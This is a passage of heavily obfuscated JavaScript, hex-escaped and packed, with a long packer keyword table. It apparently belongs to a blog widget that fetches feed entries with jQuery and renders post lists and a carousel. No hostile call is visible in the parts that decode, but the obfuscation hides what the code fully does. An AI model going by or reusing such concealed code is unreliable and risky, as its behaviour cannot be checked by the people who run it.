5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x76\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x53\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x35\x54\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x6d\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x36\x6c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x36\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x69\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x36\x6e\x5d\x5d\x28\x7b\x33\x45\x3a\x33\x2c\x36\x6f\x3a\x35\x2c\x36\x73\x3a\x36\x72\x2c\x33\x46\x3a\x32\x4f\x2c\x36\x71\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x70\x3a\x32\x4f\x2c\x36\x68\x3a\x32\x4f\x2c\x36\x67\x3a\x35\x59\x2c\x35\x58\x3a\x34\x50\x2c\x35\x57\x3a\x7b\x30\x3a\x7b\x33\x45\x3a\x31\x2c\x33\x46\x3a\x32\x4f\x7d\x2c\x35\x55\x3a\x7b\x33\x45\x3a\x33\x2c\x33\x46\x3a\x32\x4f\x7d\x7d\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x72\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x72\x2b\x61\x5b\x35\x56\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x6b\x29\x7b\x73\x20\x32\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x63\x3d\x61\x5b\x35\x5a\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x32\x56\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x34\x41\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x4d\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x33\x6f\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x33\x53\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x56\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x54\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x44\x3d\x32\x64\x5b\x32\x66\x28\x33\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x33\x54\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x53\x3b\x73\x20\x31\x73\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x34\x67\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x73\x29\x3b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x31\x45\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x31\x6d\x3d\x31\x45\x7d\x31\x64\x7b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x34\x74\x3d\x34\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x31\x6d\x3d\x34\x74\x7d\x31\x64\x7b\x73\x20\x31\x6d\x3d\x32\x62\x7d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x33\x4d\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x4d\x2b\x61\x5b\x36\x65\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x6d\x2b\x61\x5b\x36\x64\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x41\x2b\x61\x5b\x31\x55\x5d\x2b\x34\x44\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x62\x5d\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x63\x29\x3b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x65\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x6f\x7c\x39\x63\x7c\x38\x53\x7c\x39\x62\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x36\x54\x7c\x38\x51\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x79\x7c\x39\x64\x7c\x36\x55\x7c\x39\x7a\x7c\x36\x57\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x39\x58\x7c\x61\x36\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x37\x7c\x39\x56\x7c\x39\x4c\x7c\x39\x55\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x37\x33\x7c\x39\x42\x7c\x39\x4b\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x38\x47\x7c\x39\x41\x7c\x38\x48\x7c\x37\x4f\x7c\x38\x46\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x73\x7c\x37\x42\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x43\x7c\x37\x72\x7c\x37\x71\x7c\x36\x56\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x36\x58\x7c\x37\x67\x7c\x37\x70\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x4d\x7c\x37\x4e\x7c\x38\x6b\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6c\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x76\x7c\x38\x6a\x7c\x37\x5a\x7c\x38\x69\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x50\x7c\x39\x30\x7c\x37\x59\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x61\x68\x7c\x39\x54\x7c\x61\x6a\x7c\x62\x63\x7c\x62\x59\x7c\x62\x5a\x7c\x37\x30\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x62\x58\x7c\x63\x36\x7c\x63\x38\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x37\x7c\x62\x56\x7c\x62\x4b\x7c\x62\x55\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x39\x37\x7c\x62\x47\x7c\x38\x35\x7c\x62\x49\x7c\x38\x34\x7c\x62\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4a\x7c\x38\x33\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x37\x31\x7c\x62\x54\x7c\x63\x68\x7c\x62\x57\x7c\x38\x39\x7c\x63\x6a\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4a\x7c\x63\x47\x7c\x63\x46\x7c\x63\x45\x7c\x63\x44\x7c\x63\x43\x7c\x63\x42\x7c\x63\x41\x7c\x63\x6b\x7c\x63\x79\x7c\x63\x78\x7c\x63\x77\x7c\x63\x76\x7c\x63\x75\x7c\x63\x74\x7c\x63\x73\x7c\x63\x72\x7c\x63\x71\x7c\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63\x6d\x7c\x63\x7a\x7c\x63\x6c\x7c\x63\x31\x7c\x62\x7a\x7c\x61\x57\x7c\x38\x38\x7c\x37\x39\x7c\x38\x37\x7c\x38\x36\x7c\x39\x32\x7c\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x33\x7c\x62\x78\x7c\x61\x45\x7c\x37\x32\x7c\x37\x34\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x37\x37\x7c\x37\x36\x7c\x61\x4a\x7c\x38\x30\x7c\x38\x32\x7c\x61\x4b\x7c\x37\x35\x7c\x61\x44\x7c\x38\x31\x7c\x61\x4c\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x4d\x7c\x61\x42\x7c\x61\x73\x7c\x61\x41\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x6b\x7c\x61\x72\x7c\x61\x74\x7c\x39\x31\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x62\x79\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x55\x7c\x61\x43\x7c\x61\x56\x7c\x62\x66\x7c\x62\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x67\x7c\x62\x6f\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x70\x7c\x62\x65\x7c\x62\x35\x7c\x62\x64\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x61\x58\x7c\x62\x34\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x39\x35\x7c\x62\x61\x7c\x62\x62\x7c\x39\x34\x7c\x39\x36\x7c\x39\x39\x7c\x39\x38\x7c\x62\x4c\x7c\x63\x69\x7c\x62\x48\x7c\x62\x46\x7c\x63\x39\x7c\x63\x30\x7c\x39\x6d\x5c\x27\x2e\x37\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x